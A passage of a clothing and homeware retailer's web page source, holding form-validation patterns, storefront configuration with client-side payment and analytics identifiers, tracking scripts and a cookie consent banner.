region"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}]},
      siteDefaultCountryIsoCode: "GB",
      plpscene7template: ["uk/Baby-and-Children/Baby/View-All-Baby/c/baby-boys","us/Sale/c/children-sale","row/Christmas/c/seasonal-offers-little-white-company","uk/Clothing/c/seasonal-preview","us/Gifts/c/luxury-gifts","uk/Baby-and-Children/Baby/View-All-Baby/c/newborn-and-unisex","row/Baby-and-Children/Baby/View-All-Baby/c/baby-girls","us/Baby-and-Children/View-All-Baby/c/baby-neutral","row/Baby-and-Children/Baby/c/view-all-baby","us/Baby-and-Children/c/view-all-baby","us/New-In/c/new-arrivals-baby","uk/Baby-and-Children/Baby/c/view-all-baby","uk/Christmas/c/seasonal-offers-little-white-company","us/Clothing/c/Vacation-Shop","row/Gifts/c/luxury-gifts","uk/Clothing/c/holiday-shop","us/Clothing/View-All-Shoes-and-Accessories/c/Jewelry","uk/Baby-and-Children/Baby/View-All-Baby/c/baby-girls","row/Baby-and-Children/Baby/View-All-Baby/c/baby-boys","us/Sale/c/the-little-white-company-sale","row/Baby-and-Children/Baby/View-All-Baby/c/newborn-and-unisex","uk/Gifts/c/luxury-gifts","uk/Clothing/Accessories/c/jewellery","us/Clothing/c/holiday-shop","row/Clothing/c/holiday-shop","uk/Baby-and-Children/c/baby-new-in"],

      currency: {
          
                  localCode: 'GBP',
              
          GBP: '&pound;',
          USD: '$',
          EUR: '&euro;',
          AUD: '$'
      },

		 plp: {
			 request: {
				 timeToError: 10000,
				 retryPeriod: 3000,
				 maxRetries: 20
			 },
			 image: {
				 productDefault: 'missing-product-300x300'
			 },
			 analytics: {
				 dtoProductProjection: ["category_id","color","size","unit_sale_price","name","sku_code"]
			 },
			 quickViewEnabled: 'true',
			 isFindStockInStoreEnabled: true
		 },

		 pdp: {
			 
			 presets: {
				 main: JSON.parse('null'),
				 thumb: JSON.parse('null'),
				 mainlg: JSON.parse('null'),
				 thumblg: JSON.parse('null'),
				 swatch: JSON.parse('null'),
				 shopthelook: JSON.parse('null'),
				 recommendations: JSON.parse('null'),
				 zoomImage: JSON.parse('null'),
				 popupcartthumblg: JSON.parse('{\"code\":\"THUMB_SQUARE_LARGE\",\"desktop\":\"D_PDP_79x79\",\"tabletPortrait\":\"D_PDP_79x79\",\"tabletLandscape\":\"D_PDP_79x79\",\"mobile\":\"\",\"thumbnail\":\"\"}'),
				 shopthecollection: JSON.parse('null'),
				 giftcard: JSON.parse('null'),
				 zoom: JSON.parse('null'),
				 square: JSON.parse('null'),
				 portrait: JSON.parse('null'),
				 collectionSquare: JSON.parse('null'),
				 collectionpdpshopthecollection: JSON.parse('null'),
				 review: JSON.parse('null')
			 },
			 reviews: {
				 pagesize: {
					 first: 5,
					 regular: 10
				 },
				 page: 0,
				 totalCount: 0,
				 requestTime: 0,
				 timer: null,
				 reviewDisplayThreshold: 9,
         isPhaseTwoEnabled: true
			 },
			 fsis: {
				 isFSISContactSectionEnabled:  true,
				 isFindStockInStoreEnabled: true
			 },
			 wishlistCtaEnabled: true,
			 sizeCubeMaxTextLength: 2
		 },

		 collectionType: {
			 tileGroupCollection: 'TILE_GROUP_COLLECTION',
			 tileGroupCollectionGroup: 'TILE_GROUP_COLLECTION_GROUP',
			 tileGroupCollectionFragrance: 'TILE_GROUP_COLLECTION_FRAGRANCE'
		 },

		 reviews: {
			 fullStar: {
				 url: '/images/clothing/fullstar.svg',
				 alt: 'Full Star'
			 },
			 halfStar: {
				 url: '/images/clothing/halfstar.svg',
				 alt: 'Half Star'
			 },
			 emptyStar: {
				 url: '/images/clothing/outlinestar.svg',
				 alt: 'Blank Star'
			 }
		 },

		 search: {
        autocomplete: {
          url: 'https://query.published.live1.suggest.eu1.fredhopperservices.com/thewhitecompany/json?scope=//uk/en_GB/p_catalogid%3D%7bav_twc_ukproductcatalog%7d/p_search_group%3E%7bav_search%7d/%21p_stock_postockstatus%3E%7Boutofstock%7D/p_searchable%3D%7btrue%7d/v_price_value_gbp%3E0&search=',
          minChars: parseInt('2') || 0
        },
        popularSearchTerms: 'Seychelles;Diffuser;Slippers;Winter',
        popularSearchTermsEnabled: true,
        specialCharPattern: /[<>"%!/@\\\#{}?:;[\]()^*=|,_]+/
      },

      password: {
        strength: {
          veryWeak: 'Very weak',
          weak: 'Weak',
          medium: 'Medium',
          strong: 'Strong',
          veryStrong: 'Very strong',
          unsafePwd: 'password.strength.unsafepwd',
          tooShortPwd: 'Too short',
          minCharText: 'Minimum length is %d characters'
        }
      },

      accessibility: {
        loading: 'aria.pickupinstore.loading',
        stores: 'aria.pickupinstore.storesloaded'
      },

      peerius: {
    	  environment: '',
        clientName: "",
        pdpOldWidgetEnabled: 'false',
        price: {
          from: 'From',
          was: 'Was',
          now: 'Now'
        }
      },

      fredhopper: {
        trackerUrl: 'https://collect-eu.attraqt.io/',
        trackerId: {
              'twc-uk': '9856f80a-76b1-48e3-b51a-8e5745ca1618',
              'twc-us': 'c1b2318c-f837-432e-af49-e4631d3936fa',
              'twc-row': '0624764c-119a-487d-8475-dbfc586da3aa'
        }
      },

      dynamicYield: {
          recommendationApiKey: 'e1699960bf04926535ea7ed40d76bf446c4a7e6176053b68c31e168cf114759d'
       },

      magazine: {
         filtersSize: 30
      },

      address: {
          countryCodes: {
              experianDisabled: 'JE,GG,AU,NZ,KR,CN,FK,GL,VA,KG,MR,WF,LV,MT,VN,LT'
          },
      },

      key: {
        googleApiKey: 'AIzaSyCf6d6d4frVTZVC8uVknhctJxUqxbysef8',
        googleApi: {
          collectPlus: 'AIzaSyCf6d6d4frVTZVC8uVknhctJxUqxbysef8',
          reverseGeocoding: 'AIzaSyCf6d6d4frVTZVC8uVknhctJxUqxbysef8'
        },
        collectPlus: 'H1XXFWOY'
      },
        marketing: {
          singlePreference: {
            thirdPartyDefault: 'Yes',
            postalDefault: 'Yes'
          }
        },
      payment: {
          ideal: {
              countryCodes: 'NL'
          },
          paypal: {
              clientID: 'AYxEnpjfv7dVM3v60xrciUus7rEaLeuA9h0Y2UE-tHfDTe71B8f8zz3k79kRUTyucFyF7nQ96fpoEAGo',
              scriptUrl: 'https://www.paypal.com/sdk/js?client-id=AYxEnpjfv7dVM3v60xrciUus7rEaLeuA9h0Y2UE-tHfDTe71B8f8zz3k79kRUTyucFyF7nQ96fpoEAGo&intent=authorize&disable-funding=card,ideal&currency=GBP&components=messages,buttons',
              restricted: 'false',
              restrictedProducts: 'ECARD'
          }
      },
      recaptcha: {
          key: {
            sitekey: '6LfV38kZAAAAADRAq8kQZ7rYwJONvbGGMc3OJwWw'
          },
          toggles: {
            enabled: true,
            registration: true,
            account: true,
            brochure: true,
            wishlist: true,
            contactUs: true
          }
      },
       toggles: {
            a2b: {
                desktop: {
						 enabled: true
					 },
                mobile: {
						 enabled: true
					 },
                tablet: {
                    enabled: true
                }
            },
          applePay: {
            UK: true,
            US: true,
            ROW: true
          },
          applePayInBag: {
              UK: true,
              US: true,
              ROW: true
            },
            
            checkoutSignInNewView: false,
          configApiEnabled: true,
          headlessApiEnabled: false,
          hybridplp: true,
          esiEnabled: false,
          
          footerNewEnabled: true,
          headerNewEnabled: true,
          hotspots: {
            addToBag: false
          },
          googlePay: {
             cryptogram: {
                 bag: {
                     UK: true,
                     US: true,
                     ROW: true
                 },
                 checkout: {
                     UK: true,
                     US: true,
                     ROW: true
                 }
             },
             pan: {
                 abTest: false,
                 bag: {
                     UK: true,
                     US: true,
                     ROW: true
                 },
                 checkout: {
                     UK: true,
                     US: true,
                     ROW: true
                 }
             }
          },
          savedCard3ds2: {
                UK: true,
                US: true,
                ROW: true
          },
          giftingSectionNew: {
              UK: false,
              US: false,
              ROW: false
          },
          seahorse: true,
          sideDrawer : true,
          freeGiftMessageSection: true,
          freeGiftMessageSection: true,
          giftBoxSection: true,
          nominatedDayDeliveryGiftboxEnabled: false,
          
          yotpoReviewDisplayEnabled: true,
          dynamicYieldRecommendationsEnabled: true,
          wishlist: {
              landingPageEnabled: 'true',
              navigationEnabled: 'true',
              CTA: {
                  plpEnabled: 'true'
              }
          },
          marketing: {
              singlePreferenceEnabled: true
          },
          checkout: {
              payPalSmartButtonEnabled: true
          },
          universalVariableEnabled: false,
          cookieBannerEnabled: false,
          passwordLessLoginLink :{
             UK:true,
             US:true,
             ROW:true
          },
          giftCard: {
             imageSelector: true
          }
      },
      savedItems: {
        landingPageItemsToLoad: 48,
        maximumNoOfEntries: 99,
      },
      refreshIntervals: {
        thirtyMinutes: '1790000'
      },
      gifting: {
        maxAllowedGiftBoxes: 4,
        eligibleGiftBoxDeliveryModes: ["NOMINATE","SAT","SUN"]
      },
      googlePay: {
        deviceDataCollectionUrl: 'https://centinelapi.cardinalcommerce.com/V1/Cruise/Collect',
        stepUpChallengeUrl: 'https://centinelapi.cardinalcommerce.com/V2/Cruise/StepUp'
      },
      signInLink: {
        resendEmailValidityMinutes: 5
      }
    },
    messages: {
      plp: {
        oneSize: 'One Size',
        noColour: 'No Colour',
        priceSlider: 'Price',
      },
      pdp: {
        addToBag: 'Add to bag',
        addingToBag: 'Adding to bag',
        addedToBag: 'Added to bag',
        unableToBag: 'Unable to add to bag',
        snackbar: {
          item: 'item added to',
          items: 'items added to',
        },
        stock: {
          instock: 'In Stock',
          lowstock: 'Low Stock',
          soldout: 'Sold Out',
        },
      }
    },

    analytics: {
      adobe: '//assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.min.js?V3'
    }
  };

  

  /*]]>*/
</script>
<script>
	/*<![CDATA[*/
	ACC.addons = {};	//JS namespace for addons properties

	
		ACC.addons['assistedservicestorefront'] = [];
		
				ACC.addons['assistedservicestorefront']['asm.timer.min'] = 'min';
			
	/*]]>*/
</script>
<!-- SEO Semantic JSON/LD for SERPs -->
	<script type="text/javascript">
                    window.addEventListener('universalVariableReady', () => {
                        const filenames = ['base', 'vendors', 'runtime'];
                        const resourcePath = '/_ui/f546001/responsive/base';

                        filenames.forEach(file => {
                            const script = document.createElement('script');
                            script.src = resourcePath + '/dist/' + file + '.js';
                            script.type = 'text/javascript';

                            document.body.appendChild(script);
                        });
                    });
                </script>
            <script type="text/javascript">_satellite.pageBottom();</script><script>_satellite["_runScript3"](function(event, target, Promise) {
var url = location.hostname + location.pathname;
var merchantID = (/us\.|\/us\//i.test(url)) ? "6921" : "4802";
var script = document.createElement("script");
script.src = "https://www.dwin1.com/" + merchantID + ".js";
script.defer = "defer";
document.body.appendChild(script);
});</script><script type="text/javascript" async="" src="https://www.uqd.io/19.js"></script>
        <script async="async" src="https://static.srcspot.com/libs/lisa.js" type="application/javascript"></script>
        
    
<script>_satellite["_runScript4"](function(event, target, Promise) {
try{const e="C0001:1,C0002:1,C0003:1,C0004:0",t=()=>{if(document.getElementById("ot-custom-css"))return;const e="\n      .one-trust-some-ads {\n        height: auto !important;\n        margin-right: 1em !important;\n        padding: 12px !important;\n        letter-spacing: .05em !important;\n      }\n      #onetrust-banner-sdk .one-trust-some-ads {\n        line-height: 1.4 !important;\n      }\n      #onetrust-pc-sdk .save-preference-btn-handler {\n        margin-right: 0 !important;\n      }\n    ",t=document.createElement("style");t.id="ot-custom-css",t.textContent=e,document.head.appendChild(t)},n=()=>{const t=document.createElement("button");t.className="one-trust-some-ads",t.type="button",t.textContent="REJECT ADVERTISING COOKIES";const n=()=>{t.style.setProperty("background","#1e1e1e","important"),t.style.setProperty("border-color","#1e1e1e","important"),t.style.setProperty("color","#fff","important")},r=()=>{t.style.removeProperty("background"),t.style.removeProperty("border-color"),t.style.removeProperty("color")};return t.addEventListener("mouseenter",n),t.addEventListener("mouseleave",r),t.addEventListener("focus",n),t.addEventListener("blur",r),t.addEventListener("click",(()=>{window.OneTrust?.UpdateConsent&&OneTrust.UpdateConsent("Category",e)})),t};function addOTBtnToBanner(){t();const e=document.querySelector("#onetrust-button-group .banner-actions-container");if(!e||e.querySelector(".one-trust-some-ads"))return;const r=document.getElementById("onetrust-accept-btn-handler");e.insertBefore(n(),r||e.firstChild)}function addOTBtnToPC(){t();const e=document.querySelector("#onetrust-pc-sdk .ot-btn-container")||document.querySelector("#onetrust-pc-sdk .ot-button-group");if(!e||e.querySelector(".one-trust-some-ads"))return;const r=document.querySelector("#onetrust-pc-sdk .save-preference-btn-handler");e.insertBefore(n(),r||e.firstChild)}new MutationObserver((e=>{e.forEach((e=>{e.addedNodes.forEach((e=>{e instanceof HTMLElement&&("onetrust-banner-sdk"===e.id&&addOTBtnToBanner(),"onetrust-pc-sdk"===e.id&&addOTBtnToPC())}))}))})).observe(document.documentElement,{childList:!0,subtree:!0}),document.getElementById("onetrust-banner-sdk")&&addOTBtnToBanner(),document.getElementById("onetrust-pc-sdk")&&addOTBtnToPC()}catch(r){s.events=s.apl(s.events,"event224",",",1),s.eVar150=r?.message||r,s.linkTrackVars=s.apl(s.linkTrackVars,"eVar150",",",1),s.linkTrackVars=s.apl(s.linkTrackVars,"events",",",1),s.linkTrackEvents=s.apl(s.linkTrackEvents,"event224",",",1),s.tl(!0,"o","OT Button Error"),s.clearVars()}
});</script><script>_satellite["_runScript5"](function(event, target, Promise) {
function checkScrollDistance(){const e=(window.scrollY||document.documentElement.scrollTop)/(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)-window.innerHeight)*100;e>lastScrollPosition&&(scrollMilestones.forEach(((o,t)=>{if(e>=o){const e=Math.round((Date.now()-domContentLoadedTime)/1e3);gtag("event","scroll_distance",{percent_scrolled:o,time_on_page:e,send_to:"ga4"}),scrollMilestones.splice(t,1)}})),lastScrollPosition=e)}let scrollMilestones=[10,20,30,40,50,60,70,80,90,100],lastScrollPosition=0;const domContentLoadedTime=Date.now();window.addEventListener("scroll",checkScrollDistance);
});</script><script>_satellite["_runScript6"](function(event, target, Promise) {
function setCookie(i,e,c){const o=new Date;o.setTime(o.getTime()+24*c*60*60*1e3);const t="expires="+o.toUTCString();document.cookie=i+"="+e+";"+t+";path=/"}var irclickid=new URLSearchParams(window.location.search).get("irclickid")||"";irclickid&&setCookie("irclickid",irclickid,30);
});</script><script>_satellite["_runScript7"](function(event, target, Promise) {
const performanceTiming=performance.timing,pageLoadMetrics={domContentLoaded:performanceTiming.domContentLoadedEventEnd-performanceTiming.navigationStart,windowLoad:performanceTiming.loadEventEnd-performanceTiming.navigationStart,firstPaint:performance.getEntriesByName("first-paint")[0]?performance.getEntriesByName("first-paint")[0].startTime:null,firstContentfulPaint:performance.getEntriesByName("first-contentful-paint")[0]?performance.getEntriesByName("first-contentful-paint")[0].startTime:null,domInteractive:performanceTiming.domInteractive-performanceTiming.navigationStart,responseEnd:performanceTiming.responseEnd-performanceTiming.navigationStart,domComplete:performanceTiming.domComplete-performanceTiming.navigationStart,send_to:"ga4"};gtag("event","page_performance",pageLoadMetrics);
});</script><div id="onetrust-consent-sdk" data-nosnippet="true"><div class="onetrust-pc-dark-filter ot-fade-in" style="z-index:2147483645;"></div><div id="onetrust-banner-sdk" class="otCenterRounded default vertical-align-content ot-fade-in" tabindex="0" role="region" aria-label="Cookie banner"><div class="ot-sdk-container" role="dialog" aria-modal="true" aria-label="Giving you a better experience"><div class="ot-sdk-row"><div id="onetrust-group-container" class="ot-sdk-twelve ot-sdk-columns"><div id="onetrust-policy"><div class="banner-header"><div class="banner_logo"></div></div><h2 id="onetrust-policy-title">Giving you a better experience</h2><div id="onetrust-policy-text">We use cookies to enhance your shopping experience. They allow us to offer you personalised recommendations and promotions, remember your saved preferences and improve performance. <br /><br />

By continuing to browse, you agree to allow cookies on your device.</div></div></div><div id="onetrust-button-group-parent" class="ot-sdk-twelve ot-sdk-columns"><div id="onetrust-button-group"><button id="onetrust-pc-btn-handler" aria-label="COOKIE SETTINGS, Opens the preference center dialog">COOKIE SETTINGS</button><div class="banner-actions-container"> <button class="one-trust-some-ads" type="button">REJECT ADVERTISING COOKIES</button><button id="onetrust-accept-btn-handler">OK</button></div></div></div><!-- Close Button --><div id="onetrust-close-btn-container"><button class="onetrust-close-btn-handler onetrust-close-btn-ui banner-close-button ot-close-icon" style="background-image: url(&quot;https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg&quot;);" aria-label="Close"></button></div><!-- Close Button END--></div></div></div><div id="onetrust-pc-sdk" class="otPcCenter ot-hide ot-fade-in" lang="en" aria-label="Preference centre" role="region"><div role="dialog" aria-modal="true" style="height: 100%;" aria-label="Privacy preference centre"><!-- Close Button --><div class="ot-pc-header"><!-- Logo Tag --><div class="ot-pc-logo" role="img" aria-label="Company Logo"><img alt="Company Logo" src="https://cdn-ukwest.onetrust.com/logos/ef23f58a-dc0a-41ab-b166-f869c1db061d/3c9efd96-3248-4c32-acb1-0c3cc4789172/e60fdba7-3681-4ab5-8094-ce6af661ec2e/The_White_Company.png" /></div><button id="close-pc-btn-handler" class="ot-close-icon" aria-label="Close preference center" style="background-image: url(&quot;https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg&quot;);"></button></div><!-- Close Button --><div id="ot-pc-content" class="ot-pc-scrollbar"><div class="ot-optout-signal ot-hide"><div class="ot-optout-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path class="ot-floating-button__svg-fill" d="M14.588 0l.445.328c1.807 1.303 3.961 2.533 6.461 3.688 2.015.93 4.576 1.746 7.682 2.446 0 14.178-4.73 24.133-14.19 29.864l-.398.236C4.863 30.87 0 20.837 0 6.462c3.107-.7 5.668-1.516 7.682-2.446 2.709-1.251 5.01-2.59 6.906-4.016zm5.87 13.88a.75.75 0 00-.974.159l-5.475 6.625-3.005-2.997-.077-.067a.75.75 0 00-.983 1.13l4.172 4.16 6.525-7.895.06-.083a.75.75 0 00-.16-.973z" fill="#FFF" fill-rule="evenodd"></path></svg></div><span></span></div><h2 id="ot-pc-title">Privacy preference centre</h2><div id="ot-pc-desc">When you visit our website, we use cookies and similar technologies as part of the essential operation of the website and to help us enhance your experience shopping with The White Company. This allows us to offer you personalized recommendations and promotions, remember your saved preferences and improve performance. You can choose to reject non-essential cookies, or manage which ones are used while you browse. Disabling cookies means your experience of using our website will be limited to essential functionality only. To read more about how we use cookies, see our Cookie Policy.
            <br /><a href="https://www.thewhitecompany.com/uk/help/cookies" class="privacy-notice-link" rel="noopener" target="_blank" aria-label="More information about our cookie policy, opens in a new tab">Cookie Policy</a></div><button id="accept-recommended-btn-handler" ot-button-order="0">ALLOW ALL</button><section class="ot-sdk-row ot-cat-grp"><h3 id="ot-category-title"> Manage consent preferences</h3><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0001"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0001" aria-labelledby="ot-header-id-C0001 ot-status-id-C0001"></button><!-- Accordion header --><div class="ot-acc-hdr ot-always-active-group"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0001">Strictly Necessary Cookies</h4><div id="ot-status-id-C0001" class="ot-always-active">Always active</div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0001">These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.</p></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0002"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0002" aria-labelledby="ot-header-id-C0002"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0002">Performance Cookies</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-C0002" id="ot-group-id-C0002" role="switch" class="category-switch-handler" data-optanongroupid="C0002" checked="" aria-labelledby="ot-header-id-C0002" /> <label class="ot-switch" for="ot-group-id-C0002"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Performance Cookies</span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0002">These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.</p></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0003"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0003" aria-labelledby="ot-header-id-C0003"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0003">Functional Cookies</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-C0003" id="ot-group-id-C0003" role="switch" class="category-switch-handler" data-optanongroupid="C0003" checked="" aria-labelledby="ot-header-id-C0003" /> <label class="ot-switch" for="ot-group-id-C0003"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Functional Cookies</span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0003">These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.</p></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0004"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0004" aria-labelledby="ot-header-id-C0004"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0004">Advertising Cookies</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-C0004" id="ot-group-id-C0004" role="switch" class="category-switch-handler" data-optanongroupid="C0004" checked="" aria-labelledby="ot-header-id-C0004" /> <label class="ot-switch" for="ot-group-id-C0004"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Advertising Cookies</span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0004">These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.</p></div></div><!-- Groups sections starts --><!-- Group section ends --><!-- Accordion Group section starts --><!-- Accordion Group section ends --></section></div><section id="ot-pc-lst" class="ot-hide ot-hosts-ui ot-pc-scrollbar"><div id="ot-pc-hdr"><div id="ot-lst-title"><button class="ot-link-btn back-btn-handler" aria-label="Back"><svg id="ot-back-arw" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 444.531 444.531" xml:space="preserve"><title>Back Button</title><g><path fill="#656565" d="M213.13,222.409L351.88,83.653c7.05-7.043,10.567-15.657,10.567-25.841c0-10.183-3.518-18.793-10.567-25.835
                    l-21.409-21.416C323.432,3.521,314.817,0,304.637,0s-18.791,3.521-25.841,10.561L92.649,196.425
                    c-7.044,7.043-10.566,15.656-10.566,25.841s3.521,18.791,10.566,25.837l186.146,185.864c7.05,7.043,15.66,10.564,25.841,10.564
                    s18.795-3.521,25.834-10.564l21.409-21.412c7.05-7.039,10.567-15.604,10.567-25.697c0-10.085-3.518-18.746-10.567-25.978
                    L213.13,222.409z"></path></g></svg></button><h3>Cookie List</h3></div><div class="ot-lst-subhdr"><div class="ot-search-cntr"><p role="status" class="ot-scrn-rdr"></p><input id="vendor-search-handler" type="text" name="vendor-search-handler" placeholder="Search…" aria-label="Cookie list search" /> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 -30 110 110" aria-hidden="true"><title>Search Icon</title><path fill="#2e3644" d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23
            s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92
            c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17
